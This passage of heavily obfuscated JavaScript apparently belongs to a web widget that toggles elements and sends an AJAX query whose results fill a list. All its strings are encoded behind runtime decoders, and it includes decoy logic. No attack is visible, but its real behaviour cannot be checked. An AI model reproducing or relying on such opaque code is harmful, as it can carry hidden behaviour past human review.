w5pWC9s=SaOjZ3T.indexOf(aOE2N0H[iz5waBk]);if(w5pWC9s===-IodGpV[0x1])continue;if(Exn6Ge<IodGpV[0x3]){Exn6Ge=w5pWC9s}else{ilVsVec(Exn6Ge+=w5pWC9s*IodGpV[0x1c],N1mSHJ|=Exn6Ge<<o6H8W0,o6H8W0+=(Exn6Ge&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],o6H8W0-=IodGpV[0xb])}while(o6H8W0>IodGpV[0x18]);Exn6Ge=-IodGpV[0x1]}}if(Exn6Ge>-IodGpV[0x1]){TSZFtm.push((N1mSHJ|Exn6Ge<<o6H8W0)&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm)}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(SaOjZ3T=N1mSHJ(this)[TSZFtm(0x260)](TSZFtm(0x261)),SaOjZ3T[TSZFtm(0x262)+TSZFtm(0x263)]((0x1,el7vxyn)(TSZFtm(0x264))[eIOzsFm(0x265)][eIOzsFm(0x266)](eIOzsFm(0x267),{[eIOzsFm(0x268)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26a)+eIOzsFm(0x26b)),[eIOzsFm(0x26c)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26d)+\"rl\"),[eIOzsFm(0x26e)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26f)+eIOzsFm(0x270)),[IodGpV[0x51]]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(IodGpV[0xaa])+IodGpV[0xa]),[eIOzsFm(0x272)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(IodGpV[0xaa])+\"mg\"),[eIOzsFm(0x273)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x274)),[eIOzsFm(0x275)+eIOzsFm(0x276)]:IodGpV[0x37]})))}})},[aOE2N0H(IodGpV[0xae])]:IodGpV[0x37],[aOE2N0H(0x278)+aOE2N0H(0x279)+\"ut\"]:function(){(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0xe]]=\"d@xrB*1G^wU$l+(?#cWeT[v38Q9auA]O0zqRC)YgEjsfVNh~LnD`:bM2H}{%>iP!XoI=_6.;/Sk4p5J|m7&y,ZK\\\"t<F\",TSZFtm[IodGpV[0x33]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[-IodGpV[0x5e]]=TSZFtm[IodGpV[0x33]].length,TSZFtm[IodGpV[0xab]]=[],TSZFtm[-IodGpV[0xab]]=IodGpV[0x3],TSZFtm[IodGpV[0x16]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0xb]]=IodGpV[0x3];TSZFtm[IodGpV[0xb]]<TSZFtm[-IodGpV[0x5e]];TSZFtm[IodGpV[0xb]]++){TSZFtm[IodGpV[0x2b]]=TSZFtm[IodGpV[0xe]].indexOf(TSZFtm[IodGpV[0x33]][TSZFtm[IodGpV[0xb]]]);if(TSZFtm[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x2b]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x2b]]*IodGpV[0x1c],TSZFtm[-IodGpV[0xab]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x16]],TSZFtm[IodGpV[0x16]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xab]].push(TSZFtm[-IodGpV[0xab]]&IodGpV[0xc]),TSZFtm[-IodGpV[0xab]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x16]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x16]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xab]].push((TSZFtm[-IodGpV[0xab]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xab]])}function SaOjZ3T(SaOjZ3T){if(typeof H4K9nj2[SaOjZ3T]===IodGpV[0x10]){return H4K9nj2[SaOjZ3T]=TSZFtm(LIuTqQ[SaOjZ3T])}return H4K9nj2[SaOjZ3T]}this[aOE2N0H(IodGpV[0x77])]=(0x1,el7vxyn)(aOE2N0H(0x27a))(KOGvvC[aOE2N0H(0x27b)](this[aOE2N0H(0x27c)],this),IodGpV[0xba]);if((0x1,el7vxyn)(aOE2N0H(0x27d))[aOE2N0H(0x27e)][aOE2N0H(0x27f)][aOE2N0H(IodGpV[0xac])+aOE2N0H(0x280)](SaOjZ3T(0x281))||(0x1,el7vxyn)(SaOjZ3T(0x282))[SaOjZ3T(0x283)][SaOjZ3T(0x284)][SaOjZ3T(0x285)+SaOjZ3T(0x286)](SaOjZ3T(0x287))){var eIOzsFm,jmqaiK1,qm7eRJs;(0x1,ekK6ImY)(aMnnLz3);function khW3Kz(TSZFtm){var SaOjZ3T=\"|\\\"z;v73{59?/}Zw~dl4t&nk,DeOTyNIR1Ch+#B!J`E0p>@isUMP2AQ<K(%cL)Wgm[fo.a^$Y=Gjx_r*uqX6VSH8]bF:\",eIOzsFm,jmqaiK1,qm7eRJs,khW3Kz,aMnnLz3,N1mSHJ,KOGvvC;ilVsVec(eIOzsFm=\"\"+(TSZFtm||\"\"),jmqaiK1=eIOzsFm.length,qm7eRJs=[],khW3Kz=IodGpV[0x3],aMnnLz3=IodGpV[0x3],N1mSHJ=-IodGpV[0x1]);for(KOGvvC=IodGpV[0x3];KOGvvC<jmqaiK1;KOGvvC++){var aOE2N0H=SaOjZ3T.indexOf(eIOzsFm[KOGvvC]);if(aOE2N0H===-IodGpV[0x1])continue;if(N1mSHJ<IodGpV[0x3]){N1mSHJ=aOE2N0H}else{ilVsVec(N1mSHJ+=aOE2N0H*IodGpV[0x1c],khW3Kz|=N1mSHJ<<aMnnLz3,aMnnLz3+=(N1mSHJ&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(qm7eRJs.push(khW3Kz&IodGpV[0xc]),khW3Kz>>=IodGpV[0xb],aMnnLz3-=IodGpV[0xb])}while(aMnnLz3>IodGpV[0x18]);N1mSHJ=-IodGpV[0x1]}}if(N1mSHJ>-IodGpV[0x1]){qm7eRJs.push((khW3Kz|N1mSHJ<<aMnnLz3)&IodGpV[0xc])}return(0x1,T1jC4EQ)(qm7eRJs)}function aMnnLz3(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=khW3Kz(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(eIOzsFm=this,jmqaiK1=eIOzsFm[SaOjZ3T(0x288)][aMnnLz3(0x289)](aMnnLz3(0x28a)+aMnnLz3(0x28b)),qm7eRJs=jmqaiK1[aMnnLz3(0x28c)](aMnnLz3(0x28d)),eIOzsFm[aMnnLz3(0x28e)]=N1mSHJ((0x1,el7vxyn)(aMnnLz3(0x28f)))[aMnnLz3(IodGpV[0xad])](),N1mSHJ(aMnnLz3(0x291))[aMnnLz3(IodGpV[0xad])](qm7eRJs[aMnnLz3(0x292)]()[aMnnLz3(0x293)]))}},[aOE2N0H(0x294)]:function(){var KOGvvC;ilVsVec((0x1,el7vxyn)(aOE2N0H(0x295))(this[aOE2N0H(IodGpV[0x77])]),KOGvvC=this);if(KOGvvC[aOE2N0H(IodGpV[0xae])]!=IodGpV[0x37]){N1mSHJ(aOE2N0H(0x296))[aOE2N0H(0x297)](KOGvvC[aOE2N0H(IodGpV[0xae])])}},[aOE2N0H(0x298)+aOE2N0H(0x299)]:function(){var N1mSHJ,KOGvvC;(0x1,ekK6ImY)(SaOjZ3T);function TSZFtm(N1mSHJ){var KOGvvC=\"H$lG_V?M(E9}%/6p.qD>I:54m=\\\"kn[U78;r0gR#3jFSsOb^Nzyxa&Lo@]<wQft{e~Yvuh1ZKC*Wic+BATJ`!)X,P2|d\",TSZFtm,SaOjZ3T,eIOzsFm,jk6Ttbp,jnJjm_E,v6Cowdq,PiJ0yi9;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],jk6Ttbp=IodGpV[0x3],jnJjm_E=IodGpV[0x3],v6Cowdq=-IodGpV[0x1]);for(PiJ0yi9=IodGpV[0x3];PiJ0yi9<SaOjZ3T;PiJ0yi9++){var EsZ5_L=KOGvvC.indexOf(TSZFtm[PiJ0yi9]);if(EsZ5_L===-IodGpV[0x1])continue;if(v6Cowdq<IodGpV[0x3]){v6Cowdq=EsZ5_L}else{ilVsVec(v6Cowdq+=EsZ5_L*IodGpV[0x1c],jk6Ttbp|=v6Cowdq<<jnJjm_E,jnJjm_E+=(v6Cowdq&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(jk6Ttbp&IodGpV[0xc]),jk6Ttbp>>=IodGpV[0xb],jnJjm_E-=IodGpV[0xb])}while(jnJjm_E>IodGpV[0x18]);v6Cowdq=-IodGpV[0x1]}}if(v6Cowdq>-IodGpV[0x1]){eIOzsFm.push((jk6Ttbp|v6Cowdq<<jnJjm_E)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=TSZFtm(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}N1mSHJ=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x29a))[aOE2N0H(0x29b)]();if(N1mSHJ==this[SaOjZ3T(IodGpV[0xb3])]){return}if(N1mSHJ[SaOjZ3T(0x29d)](SaOjZ3T(0x29e))!=IodGpV[0x3]){var eIOzsFm;ilVsVec((0x1,ekK6ImY)(jnJjm_E),(0x1,ekK6ImY)(jk6Ttbp));function jk6Ttbp(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0x1]]=\"Y(PbnC^vwH8OD;L64&,>suiz!/pJ]*{dRTo2S)F?\\\"eyW:Aq~E%KxNh|j=k91MfIm7Q+g0laU@._cV`t#X}Zr[<BG53$\",N1mSHJ[IodGpV[0x2]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x13]]=N1mSHJ[IodGpV[0x2]].length,N1mSHJ[IodGpV[0x29]]=[],N1mSHJ[-IodGpV[0xb1]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]);for(N1mSHJ[IodGpV[0x4]]=IodGpV[0x3];N1mSHJ[IodGpV[0x4]]<N1mSHJ[IodGpV[0x13]];N1mSHJ[IodGpV[0x4]]++){N1mSHJ[-IodGpV[0xb2]]=N1mSHJ[IodGpV[0x1]].indexOf(N1mSHJ[IodGpV[0x2]][N1mSHJ[IodGpV[0x4]]]);if(N1mSHJ[-IodGpV[0xb2]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x7]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x7]]=N1mSHJ[-IodGpV[0xb2]]}else{ilVsVec(N1mSHJ[IodGpV[0x7]]+=N1mSHJ[-IodGpV[0xb2]]*IodGpV[0x1c],N1mSHJ[-IodGpV[0xb1]]|=N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0x29]].push(N1mSHJ[-IodGpV[0xb1]]&IodGpV[0xc]),N1mSHJ[-IodGpV[0xb1]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x7]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0x29]].push((N1mSHJ[-IodGpV[0xb1]]|N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0x29]])}function jnJjm_E(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=jk6Ttbp(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}eIOzsFm=this[SaOjZ3T(IodGpV[0xb7])][SaOjZ3T(IodGpV[0xb8])](SaOjZ3T(0x2a1));if(eIOzsFm[IodGpV[0xbf]](jnJjm_E(0x2a2))){if(jnJjm_E(0x2a3)in Oqsgv50){v6Cowdq()}function v6Cowdq(){var N1mSHJ=(0x1,ekK6ImY)(function(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x12];return KOGvvC({},N1mSHJ[IodGpV[0x3]],N1mSHJ[IodGpV[0x1]])},IodGpV[0x12]),KOGvvC;ilVsVec(KOGvvC=function(N1mSHJ,TSZFtm,SaOjZ3T){var eIOzsFm={},jk6Ttbp,jnJjm_E,v6Cowdq;if(N1mSHJ[TSZFtm+SaOjZ3T]!==void 0x0)return N1mSHJ[TSZFtm+SaOjZ3T];if(TSZFtm===SaOjZ3T)return IodGpV[0x6f];for(jk6Ttbp=IodGpV[0x3];jk6Ttbp<TSZFtm.length;jk6Ttbp++){if(eIOzsFm[TSZFtm[jk6Ttbp]]===void 0x0)eIOzsFm[TSZFtm[jk6Ttbp]]=IodGpV[0x3];if(eIOzsFm[SaOjZ3T[jk6Ttbp]]===void 0x0)eIOzsFm[SaOjZ3T[jk6Ttbp]]=IodGpV[0x3];ilVsVec(eIOzsFm[TSZFtm[jk6Ttbp]]++,eIOzsFm[SaOjZ3T[jk6Ttbp]]--)}for(jnJjm_E in eIOzsFm)if(eIOzsFm[jnJjm_E]!==IodGpV[0x3]){N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x32];return IodGpV[0x32]}for(v6Cowdq=IodGpV[0x1];v6Cowdq<TSZFtm.length;v6Cowdq++)if(KOGvvC(N1mSHJ,TSZFtm.substr(IodGpV[0x3],v6Cowdq),SaOjZ3T.substr(IodGpV[0x3],v6Cowdq))&&KOGvvC(N1mSHJ,TSZFtm.substr(v6Cowdq),SaOjZ3T.substr(v6Cowdq))||KOGvvC(N1mSHJ,TSZFtm.substr(IodGpV[0x3],v6Cowdq),SaOjZ3T.substr(SaOjZ3T.length-v6Cowdq))&&KOGvvC(N1mSHJ,TSZFtm.substr(v6Cowdq),SaOjZ3T.substr(IodGpV[0x3],SaOjZ3T.length-v6Cowdq))){N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x6f];return IodGpV[0x6f]}N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x32];return IodGpV[0x32]},(0x1,el7vxyn)(jnJjm_E(0x2a4)).log(N1mSHJ))}eIOzsFm[jnJjm_E(0x2a5)]()[jnJjm_E(0x2a6)]()}return}ilVsVec(this[SaOjZ3T(IodGpV[0xb3])]=N1mSHJ,KOGvvC=N1mSHJ[SaOjZ3T(0x2a7)](IodGpV[0xc7])[IodGpV[0x3]][SaOjZ3T(0x2a8)+SaOjZ3T(0x2a9)]());if(this[SaOjZ3T(0x2aa)][SaOjZ3T(0x2ab)]==SaOjZ3T(0x2ac)){function PiJ0yi9(N1mSHJ){var KOGvvC=\"evfgjbRWXHiaFnUYErIJsDplZPCtBLdNMOhqcGKSQ4A$mw>koVTu,?]_.<:2\\\"@^6#50+&3}xz)/y{!1|`[7;%(*8=~9\",TSZFtm,SaOjZ3T,eIOzsFm,jk6Ttbp,jnJjm_E,v6Cowdq,PiJ0yi9;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],jk6Ttbp=IodGpV[0x3],jnJjm_E=IodGpV[0x3],v6Cowdq=-IodGpV[0x1]);for(PiJ0yi9=IodGpV[0x3];PiJ0yi9<SaOjZ3T;PiJ0yi9++){var EsZ5_L=KOGvvC.indexOf(TSZFtm[PiJ0yi9]);if(EsZ5_L===-IodGpV[0x1])continue;if(v6Cowdq<IodGpV[0x3]){v6Cowdq=EsZ5_L}else{ilVsVec(v6Cowdq+=EsZ5_L*IodGpV[0x1c],jk6Ttbp|=v6Cowdq<<jnJjm_E,jnJjm_E+=(v6Cowdq&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(jk6Ttbp&IodGpV[0xc]),jk6Ttbp>>=IodGpV[0xb],jnJjm_E-=IodGpV[0xb])}while(jnJjm_E>IodGpV[0x18]);v6Cowdq=-IodGpV[0x1]}}if(v6Cowdq>-IodGpV[0x1]){eIOzsFm.push((jk6Ttbp|v6Cowdq<<jnJjm_E)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function EsZ5_L(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=PiJ0yi9(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}this[EsZ5_L(IodGpV[0xb4])][EsZ5_L(IodGpV[0xb5])](EsZ5_L(0x2af))[EsZ5_L(0x2b0)]({[EsZ5_L(0x2b1)]:this[EsZ5_L(IodGpV[0xb4])][EsZ5_L(IodGpV[0xb5])](EsZ5_L(0x2b2))[EsZ5_L(0x2b3)+EsZ5_L(0x2b4)]()+IodGpV[0x25]})}else{ilVsVec((0x1,ekK6ImY)(A8XbOGW),(0x1,ekK6ImY)(gg4amN));function gg4amN(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0x1]]=\"iLGHBreDloOUsZVXabYPMSqJAKhcIdfTkWEFQNgCjnmtRpxw;#79*.38&?}~@|u41>$^({=6,:\\\"!+]_)z%5</v`[y02\",N1mSHJ[-IodGpV[0xb6]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x33]]=N1mSHJ[-IodGpV[0xb6]].length,N1mSHJ[IodGpV[0xa]]=[],N1mSHJ[IodGpV[0xf]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]);for(N1mSHJ[IodGpV[0xab]]=IodGpV[0x3];N1mSHJ[IodGpV[0xab]]<N1mSHJ[IodGpV[0x33]];N1mSHJ[IodGpV[0xab]]++){N1mSHJ[IodGpV[0x9]]=N1mSHJ[IodGpV[0x1]].indexOf(N1mSHJ[-IodGpV[0xb6]][N1mSHJ[IodGpV[0xab]]]);if(N1mSHJ[IodGpV[0x9]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x7]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x7]]=N1mSHJ[IodGpV[0x9]]}else{ilVsVec(N1mSHJ[IodGpV[0x7]]+=N1mSHJ[IodGpV[0x9]]*IodGpV[0x1c],N1mSHJ[IodGpV[0xf]]|=N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0xa]].push(N1mSHJ[IodGpV[0xf]]&IodGpV[0xc]),N1mSHJ[IodGpV[0xf]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x7]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0xa]].push((N1mSHJ[IodGpV[0xf]]|N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0xa]])}function A8XbOGW(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=gg4amN(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}this[SaOjZ3T(IodGpV[0xb7])][SaOjZ3T(IodGpV[0xb8])](A8XbOGW(0x2b5)+A8XbOGW(0x2b6)+IodGpV[0xe])[A8XbOGW(0x2b7)]({[A8XbOGW(0x2b8)]:this[A8XbOGW(IodGpV[0xb9])][A8XbOGW(IodGpV[0xbb])]()-this[A8XbOGW(IodGpV[0xb9])][A8XbOGW(0x2bb)](A8XbOGW(IodGpV[0xba]))[A8XbOGW(IodGpV[0xbb])]()})}this[SaOjZ3T(0x2bd)](KOGvvC)},[aOE2N0H(0x2be)]:function(KOGvvC){var TSZFtm=this;if(KOGvvC==aOE2N0H(0x2bf)){var SaOjZ3T,eIOzsFm;function F82o7b(KOGvvC){var TSZFtm=\"%QqSX~xtl}iD=EpOdZFw@Mz^[mv]y.|:RcoA9Kf+nNBG\\\"4)?$rIYu63gkH7_s`*UL/0,(<2TWe5!8a>{P;j&J1#CVhb\",SaOjZ3T,eIOzsFm,F82o7b,DIIDhGz,W3ZKDXL,TRvjPXH,N1mSHJ;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,F82o7b=[],DIIDhGz=IodGpV[0x3],W3ZKDXL=IodGpV[0x3],TRvjPXH=-IodGpV[0x1]);for(N1mSHJ=IodGpV[0x3];N1mSHJ<eIOzsFm;N1mSHJ++){var aOE2N0H=TSZFtm.indexOf(SaOjZ3T[N1mSHJ]);if(aOE2N0H===-IodGpV[0x1])continue;if(TRvjPXH<IodGpV[0x3]){TRvjPXH=aOE2N0H}else{ilVsVec(TRvjPXH+=aOE2N0H*IodGpV[0x1c],DIIDhGz|=TRvjPXH<<W3ZKDXL,W3ZKDXL+=(TRvjPXH&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(F82o7b.push(DIIDhGz&IodGpV[0xc]),DIIDhGz>>=IodGpV[0xb],W3ZKDXL-=IodGpV[0xb])}while(W3ZKDXL>IodGpV[0x18]);TRvjPXH=-IodGpV[0x1]}}if(TRvjPXH>-IodGpV[0x1]){F82o7b.push((DIIDhGz|TRvjPXH<<W3ZKDXL)&IodGpV[0xc])}return(0x1,T1jC4EQ)(F82o7b)}function DIIDhGz(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=F82o7b(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(TSZFtm[aOE2N0H(IodGpV[0xbc])][aOE2N0H(IodGpV[0xbd])]!=aOE2N0H(0x2c1)&&TSZFtm[aOE2N0H(IodGpV[0xbc])][aOE2N0H(IodGpV[0xbd])]!=aOE2N0H(0x2c2)){return IodGpV[0x32]}SaOjZ3T=aOE2N0H(0x2c3);if(this[aOE2N0H(0x2c4)]&&this[DIIDhGz(IodGpV[0xc0])][DIIDhGz(0x2c6)]){(0x1,ekK6ImY)(W3ZKDXL);function W3ZKDXL(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"DV9}FP\\\"nyK2acU3>ApMNZvGl@<_[BX%,I40m`W{g(=Cs)^QxY!eEk]/h+bSLJtr:H&Oz5$;idR|~j6w7uq8T?.o#*1f\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0xbe]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[-IodGpV[0xbe]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0xbe]]&IodGpV[0xc]),KOGvvC[-IodGpV[0xbe]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0xbe]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function TRvjPXH(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=W3ZKDXL(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[TRvjPXH(0x2c7)][TRvjPXH(0x2c8)]()}eIOzsFm=TSZFtm[DIIDhGz(IodGpV[0xc3])][DIIDhGz(IodGpV[0xc4])](DIIDhGz(IodGpV[0xc5]));if(!eIOzsFm[IodGpV[0xbf]](DIIDhGz(0x2cc))){eIOzsFm[DIIDhGz(0x2cd)]()}ilVsVec(eIOzsFm[DIIDhGz(0x2ce)]()[DIIDhGz(0x2cf)](DIIDhGz(IodGpV[0xc6])),this[DIIDhGz(IodGpV[0xc0])]=(0x1,el7vxyn)(DIIDhGz(IodGpV[0xc2]))[DIIDhGz(0x2d2)+IodGpV[0xc1]]()((0x1,el7vxyn)(DIIDhGz(IodGpV[0xc2]))[DIIDhGz(0x2d3)](DIIDhGz(0x2d4))+DIIDhGz(0x2d5)+SaOjZ3T,{[DIIDhGz(0x2d6)]:{q:TSZFtm[DIIDhGz(0x2d7)][DIIDhGz(0x2d8)](KOGvvC[DIIDhGz(0x2d9)]+IodGpV[0x1])},[DIIDhGz(0x2da)]:DIIDhGz(0x2db)})[DIIDhGz(0x2dc)]((0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],eIOzsFm[DIIDhGz(0x2dd)](KOGvvC[IodGpV[0x3]]),N1mSHJ((0x1,el7vxyn)(DIIDhGz(0x2de)))[DIIDhGz(0x2df)+\"r\"](DIIDhGz(0x2e0),[TSZFtm[DIIDhGz(IodGpV[0xc3])][DIIDhGz(IodGpV[0xc4])](DIIDhGz(IodGpV[0xc5]))]))}))[DIIDhGz(0x2e1)](function(){eIOzsFm[DIIDhGz(0x2e2)](DIIDhGz(IodGpV[0xc6]))}));return IodGpV[0x32]}},[aOE2N0H(0x2e3)]:function(){var N1mSHJ,TSZFtm,SaOjZ3T,aOE2N0H;function eIOzsFm(N1mSHJ){var 